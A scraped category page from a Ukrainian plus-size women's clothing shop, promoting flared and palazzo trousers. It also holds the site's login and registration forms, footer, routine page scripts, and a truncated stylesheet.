Брюки клеш не только подчеркивают красоту женских форм, но и дарят чувство свободы движений. </div><div style="text-align: justify;"><br></div><div style="text-align: justify;">Интернет-магазин "Пишна Краса" предлагает большой выбор брюк клеш, идеально подходящих для женщин с пышными формами. Если вы ищете идеальный вариант, сочетающий удобство и эстетику, наш ассортимент вас приятно удивит.</div><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img data-s width=715 height=1080 src="https://pyshnakrasa.com.ua/image/cache/wp/lj/Фото_Категории/Брюки/IMG_20231116_130725_513.webp" style="width: 715px;"></p><div style="text-align: center;"><b><span style="font-size: 24px;">Различие брюк клеш и палаццо: что выбрать пышным красавицам?</span></b></div><div style="text-align: justify;">Брюки клеш и палаццо часто путают из-за сходства фасонов, но они имеют существенные отличия. Брюки клеш имеют узкий крой в области бедер, постепенно расширяющийся к низу, создавая силуэт, изящно обрамляющий ноги. Это идеальный вариант для женщин, желающих визуально удлинить ноги и подчеркнуть талию.</div><div style="text-align: justify;"><br></div><div style="text-align: justify;">Брюки палаццо, напротив, имеют широкий крой от бедер до самого низа, создавая эффект «юбки-брюк». Они придают образу легкость и элегантность, идеально подходят для создания воздушных и романтических лугов.</div><div style="text-align: justify;"><br></div><div style="text-align: justify;">В нашем интернет-магазине "Пишна Краса" вы можете купить недорого как брюки клеш, так и брюки палаццо больших размеров, выбирая тот вариант, который наиболее соответствует вашим предпочтениям и потребностям.</div><div style="text-align: justify;"><br></div><div style="text-align: center;"><b><span style="font-size: 24px;">Брюки клеш Plus Size: подчеркните свою индивидуальность</span></b></div><div style="text-align: justify;">Брюки клеш – это настоящий must-have в гардеробе современной женщины с пышными формами. Они подходят для разных типов фигур и позволяют создавать стильные образы как для повседневной носки, так и для праздничных мероприятий. Благодаря своему крою брюки клеш придают образу гармоничности и изящества, акцентируя внимание на талии и извлекая силуэт. Выбирая брюки клеш в интернет-магазине "Пишна Краса", вы можете быть уверены в том, что получите качественную и модную одежду, которая поможет вам чувствовать себя уверенно и стильно.</div><div style="text-align: justify;"><br></div><div style="text-align: center;"><img data-s width=715 height=1080 src="https://pyshnakrasa.com.ua/image/cache/wp/lj/Фото_Категории/Брюки/IMG_20240126_160325_198.webp" style="width: 715px;"></div><div style="text-align: center;"><div><b><span style="font-size: 24px;">Купить недорого брюки палаццо в интернет-магазине "Пишна Краса"</span></b></div><div style="text-align: justify;">В нашем интернет-магазине мы предлагаем вам широкий выбор брюк клеш и палаццо больших размеров по доступным ценам. Мы понимаем, насколько важно найти одежду, которая не только подходит по размеру, но и отражает ваш стиль и характер. Поэтому мы тщательно отбираем модели, чтобы предложить вам самые лучшие варианты.</div><div style="text-align: justify;"><br></div><div style="text-align: justify;">Кроме того, вы можете заказать брюки клеш и палаццо с доставкой по всей Украине, что делает процесс покупки максимально удобным и комфортным. Выбирая брюки клеш или палаццо в интернет-магазине "Пишна Краса", вы получаете не только качественную одежду, но и возможность подчеркнуть свою уникальность. Независимо от того, какой стиль вам ближе, вы всегда найдете у нас подходящее именно вам. Купите брюки клеш Plus Size и другие модные вещи в "Великолепной Красоте" - интернет-магазине, где комфорт и стиль всегда на первом месте.</div></div>
                                            <div class="img-wrapper">
                                                            <div class="col-sm-4">
                                    <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/Фото_Категории/Брюки/00-350x280.webp"
                                         alt=""
                                         title="">
                                </div>
                                                            <div class="col-sm-4">
                                    <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/Фото_Категории/Брюки/DSC_4007-350x280.webp"
                                         alt=""
                                         title="">
                                </div>
                                                            <div class="col-sm-4">
                                    <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/Фото_Категории/Брюки/IMG_20231116_130728_656-350x280.webp"
                                         alt=""
                                         title="">
                                </div>
                                                    </div>
                                    </div>
            </div>


            <a href="#" class="read-more">
            <span class="read">Читать дальше
                <span class="read-more-icon"
                      style="background-image: url('/catalog/view/theme/default/images/icons/right-arrow.svg');width:10px;height:10px;display:inline-block"></span>
            </span>
                <span class="less">Свернуть
                <span class="read-more-icon"
                      style="background-image: url('/catalog/view/theme/default/images/icons/right-arrow.svg');width:10px;height:10px;display:inline-block"></span>
            </span>
            </a>
        </div>
    </div>



<div class="contact-section" style="background-image: url(https://pyshnakrasa.com.ua/image/cache/wp/ij/mail.webp);">
    <div class="container">
        <div class="row">
            <div class="col-sm-5">
                <p>Подписывайтесь и получайте актуальную информацию о новинках и скидках</p>
            </div>
            <div class="col-sm-7">
                <form action="javascript:void(0);" class="form-subscribe">
                    <input type="text" name="email" placeholder="Введите E-mail">
                    <span class="error_message"></span>
                    <span class="success_message"></span>
                    <button class="btn button-form-subscribe">Подписаться</button>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="auth" tabindex="-1" role="dialog"
     aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <p class="modal-title" id="exampleModalLongTitle">Вход</p>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span style="background-image:url('/catalog/view/theme/default/images/icons/error.svg');width:16px;height:16px;display:inline-block"></span>
                </button>
            </div>
            <div class="modal-body">
                <form action="javascript:void(0);">


                    <div class="form-group">
                        <label for="email">Email:</label>
                        <input type="email" name="email" class="form-control" id="email">
                    </div>
                    <div class="form-group">
                        <label for="password">Пароль:</label>
                        <input type="password" name="password" class="form-control" id="password">
                        <a onclick="$('#forgot-modal').modal()"
                           data-dismiss="modal">Забыли пароль?</a><br>

                    </div>
                    <span class="error_message"></span>
                    <div class="button-wrapper">
                        <button class="btn simple-login">Вход</button>
                    </div>

                    <div class="text_form">
                        <span>У вас еще нет учетной записи?</span><br>
                        <a onclick="$('#register-modal').modal()" data-dismiss="modal" href="#" class="btn"
                           id="registerMeNow">Регистрация</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<script>
    var outOfStockText = 'Нет в наличии';
</script>


<div class="modal fade" id="register-modal" tabindex="-1" role="dialog"
     aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <p class="modal-title" id="exampleModalLongTitle1">Регистрация</p>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <img src="/catalog/view/theme/default/images/icons/error.svg" alt="img">
                </button>
            </div>
            <div class="modal-body">
                <form method="post" action="javascript:void(null);" id="register">


                    <input type="hidden" name="agree" value="1">
                    <div class="form-group">
                        <label for="firstname">Имя:</label>
                        <input type="text" name="firstname" class="form-control" id="firstname">
                        <span class="error_firstname"></span>
                    </div>

                    <div class="form-group d-none">
                        <label>Фамилия: *</label>
                        <input type="hidden" value="Не указано" name="lastname"
                               class="error_lastname_input form-control" id="lastname">
                        <span class="error_lastname error_message"></span>
                    </div>

                    <div class="form-group">
                        <label>Телефон:</label>
                        <input type="tel" value="" name="telephone" class="form-control" id="telephone">
                        <span class="error_telephone"></span>
                    </div>

                    <div class="form-group">
                        <label for="email">Email:</label>
                        <input type="email" name="email" class="form-control" id="email2">
                        <span class="error_email"></span>
                    </div>

                    <div class="form-group">
                        <label for="password">Пароль:</label>
                        <input type="password" name="password" class="form-control" id="password2">
                        <span class="error_password"></span>
                    </div>

                    <div class="form-group">
                        <label for="confirm">Підтвердіть пароль:</label>
                        <input type="password" name="confirm" class="form-control" id="confirm">
                        <span class="error_confirm"></span>
                    </div>

                    <input type="submit" value="Регистрировать" class="sub_link" id="registerNow"
                           style="display: block;">
                </form>
            </div>
        </div>
    </div>
</div>


<div class="modal fade" id="forgot-modal" tabindex="-1" role="dialog"
     aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <p class="modal-title" id="exampleModalLongTitle2">Востановить пароль</p>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <img src="/catalog/view/theme/default/images/icons/error.svg" alt="img">
                </button>
            </div>
            <div class="modal-body">
                <form method="post" id="forgotten" action="javascript:void(null);">
                    <div class="form-group">
                        <label>Ваш E-Mail *</label>
                        <input type="email" name="email"
                               class="error_email_input form-control" id="email3">
                        <span class="error_email error_message"></span>
                    </div>
                    <span class="success_message d-none"></span>
                    <div class="button-wrapper">
                        <button class="btn forgot-pass">Востановить</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>


<div class="modal fade" id="inform" tabindex="-1" role="dialog"
     aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <p class="modal-title"></p>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <img src="/catalog/view/theme/default/images/icons/error.svg" alt="img">
                </button>
            </div>
            <div class="modal-body">

            </div>
        </div>
    </div>
</div>


<footer>
    <div class="container">
        <div class="row">
            <div class="col-sm-4">
                <a href="https://pyshnakrasa.com.ua/">
                    <img src="https://pyshnakrasa.com.ua/image/cache/wp/ep/catalog/view/theme/default/images/footer-logo.webp" alt="img">
                </a>
                <ul class="social-list">
                    <li>
                        <a target="_blank" rel="nofollow" href="https://www.facebook.com/pyshnakrasa.official">
                                                        <img src="/catalog/view/theme/default/images/icons/social/facebook.svg" alt="img">
                        </a>
                    </li>
                    <li>
                        <a target="_blank" rel="nofollow" href="https://www.instagram.com/pyshnakrasa.official/">
                                                        <img src="/catalog/view/theme/default/images/icons/social/instagram.svg" alt="img">
                        </a>
                    </li>
                    <li>
                        <a target="_blank" rel="nofollow" href="https://youtube.com/@pyshnakrasa">
                            <img src="/catalog/view/theme/default/images/icons/social/youtube-w.svg" alt="img">
                        </a>
                    </li>
                    <li>
                        <a target="_blank" rel="nofollow" href="https://www.tiktok.com/@pyshna_krasa">
                            <img src="/catalog/view/theme/default/images/icons/social/tiktok-logo.svg" alt="img">
                        </a>
                    </li>
                </ul>
            </div>
            <div class="col-sm-5">
                <div class="menu-wrapper padding-right-50">
                    <div class="menu-side">
                        <p class="h4">Информация</p>
                        <ul class="footer-menu">
                                                            <li><a href="https://pyshnakrasa.com.ua/pro_nas/">О нас</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/dostavka_i_oplata/">Доставка и оплата</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/obmin_i_povernennya/">Обмен и возврат</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/ru/garantiya-1/">Гарантия</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/contacts-ua/">Контакты</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/spivrobitnyctvo/">Сотрудничество</a></li>
                            
                        </ul>
                    </div>
                    <div class="menu-side">
                        <p class="h4">Каталог</p>
                        <ul class="footer-menu">

                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/">Одежда</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/">Верхняя одежда</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/">Бельё/Купальники</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/obuv/">Обувь</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/novinky/">Новинки</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/sale/">СКИДКИ</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/nova_kolekciya/">Наши коллекции</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/top-prodazhy/">Топ продаж</a></li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="col-sm-3">
                <p class="h4 timing">График работы колл центра:</p>
                <p class="day-time">ПН - ПТ 10.00 - 19.00                                  
СБ - НД 10.00 - 18.00


</p>
                <div class="tel-wrapper">
                                            <a href="tel:" class="tel">
                            
                        </a>
                                    </div>
                <p class="tel h4">Оформление заказа на сайте 24/7</p>
                <span style="background-image: url('https://pyshnakrasa.com.ua/image/cache/wp/ep/catalog/view/theme/default/images/vissa.webp');width:100px;height:30px;display:block;margin-left:30px"></span>
            </div>
        </div>
    </div>
    <div class="container bottom-container">
        <div class="bottom-divider"></div>
        <div class="row">
            <div class="col-sm-4">
                <span class="copyright">Пишна краса &copy; 2026</span>
            </div>
            <div class="col-sm-5">
                <div class="menu-wrapper padding-right-25">
                    <a href="https://pyshnakrasa.com.ua/polityka_bezpeky/">Политика безопасности</a>
                    <a href="https://pyshnakrasa.com.ua/publichna_oferta/">Публичная оферта</a>
                </div>
            </div>
            <div class="col-sm-3">
                <a href="https://pyshnakrasa.com.ua/index.php?route=information/sitemap">Карта сайта</a>
            </div>
        </div>
    </div>
</footer>
<div data-data-layer="pushUserId" class="hidden"></div>
<script src="/catalog/view/theme/default/js/jquery.nice-select.min.js?ver=1.1.4"></script>
<script src="/catalog/view/theme/default/js/popper.min.js?ver=1.1.4"></script>
<script src="/catalog/view/theme/default/js/countdown.min.js?ver=1.1.4"></script>
<script src="/catalog/view/theme/default/js/swiper.min.js?ver=1.1.4"></script>
<script src="/catalog/view/theme/default/js/jquery.mask.js?ver=1.1.4"></script>
<script src="/catalog/view/theme/default/js/bootstrap.min.js?ver=1.1.4"></script>

<script src="/catalog/view/theme/default/js/script.js?ver=1.1.4"></script>
<script src="/catalog/view/javascript/develop.js?ver=1.1.4"></script>
<script src="/catalog/view/javascript/leavePoppup.js"></script>

<script>
  window.onload = function () {
    setTimeout(function () {
      var scriptsSrc = [
        "//web.webpushs.com/js/push/0a0769be7afa5039e111d4b7f1894769_1.js",
      ];

      // $.getScript("https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js", function () {
      //   $.getScript("https://maps.googleapis.com/maps/api/js?key=AIzaSyC1V6GP8IHZ0_eONTEa6TYsqEktGfG3Oag", function () {
      //     initMap();
      //   });
      // });

      var styles = [
      ];

      var scriptsHtml = [
        "",

      ];

      // scriptsSrc.forEach(function (item) {
      //   console.log(item);
      //   var script = document.createElement('script');
      //   script.setAttribute('src', item);
      //   //$('head').append(script);
      //   document.head.appendChild(script);
      //
      // });
      //
      // styles.forEach(function (item) {
      //   var style = document.createElement('link');
      //   style.setAttribute('rel', 'stylesheet');
      //   style.setAttribute('href', item);
      //   //$('head').prepend(style);
      //   document.head.prepend(style);
      // });
      //
      // scriptsHtml.forEach(function (item) {
      //   var script = document.createElement('script');
      //   script.innerHTML = item;
      //   document.head.appendChild(script);
      //   //$('head').append(script);
      // });
      //
      // $('.lazy').removeAttr('srcset');

    }, 2000);

    window.jqueryScripts.forEach(function(fn) {
      fn();
    });
  };
</script>

<style>
    header{
        /*position: fixed;*/
    }
</style>

<script>
    document.addEventListener('DOMContentLoaded', () => {
        const scrollWindow = () => {
            const mainHeader = document.querySelector('header');

            const scroll = () => {
                if (pageYOffset >= 126) {
                    mainHeader.style.cssText = 'top: -126px; position: fixed; width: 100%; z-index: 998;';
                } else {
                    mainHeader.style.cssText = 'top: 0; position: relative';
                }
            }
            scroll();

            document.addEventListener('scroll', () => {
                scroll();
            });
        };

        scrollWindow();

    });
</script>



<script>
    $(function() {
       $('.popup-custom-close').click(function() {
          $('.modal-backdrop').removeClass('show');
          $('#modal-custom-popup').removeClass('show');
          $('#modal-custom-popup').hide();
          $('.modal-backdrop').hide();
       });
    });
</script>

<script src="/catalog/view/theme/default/js/category.js"></script>

    <script>var oc_params = {"product_position":"2","product_element":"#button-cart","list_selector":"cart.add","product_btn_block_class":"oc-product-btn","product_btn_class":"btn btn-primary btn-block btn-lg prod-btn-oc","show_in_cat":1,"show_in_prod":1,"button_text":"Купить в 1 клик","close_button_text":"Закрыть","descr_show_text":"Смотреть описание","descr_hide_text":"Скрыть описание ↑","order_button_text_loading":"Обработка...","order_button_text":"Заказать","list_btns":[{"list_element":".item-card","list_product_block":".catalog-row","list_position":1,"list_btn_class":"btn-oc","list_btn_block_class":"btn-oc-wrap"},]};</script>

<style>

    @media (max-width: 768px) {
        .why-section .info-wrapper-inner h1{
            line-height: 1rem!important;

        }

        .why-section .info-wrapper-inner ul, .why-section .info-wrapper-inner p{
            font-size: 14px;
            line-height: 18px;
        }
    }
</style>

<script>
    window.datalayerData = {"referer_list":"\u0411\u0440\u044e\u043a\u0438 \u043a\u043b\u0435\u0448","customer_id":null}
</script>
<!-- KeyCRM online chat widget begin -->
<script type="text/javascript">
(function(w,d,t,u,c){
  var s=d.createElement(t),j=d.getElementsByTagName(t)[0];s.src=u;s["async"]=true;s.defer=true;s.onload=function(){KeyCRM.render(c);};j.parentNode.insertBefore(s,j)
})(window, document, "script","https://chat.key.live/bundles/widget.min.js",{token:"eaf8eb91-862a-4a0a-8089-037921aa649d"});
</script>
<!-- KeyCRM online chat widget end -->









<script>if(document.cookie.indexOf('li_nr')>=0)document.write("<img style='display:none'alt=''name='")</script><!--'><script>document.head.appendChild(document.createElement('style')).innerHTML='[data-s]{width:auto}'</script></body>
</html>
 


--- FILE ---
content_type: text/css
request_url: https://pyshnakrasa.com.ua/image/cache/lightning/01110285820gss_wp.css
body_size: 47785
content:
[data-s]{height:auto}

/* */

:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul
ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0
0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0
0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px
dotted;outline:5px
auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px
solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd
kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre
code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 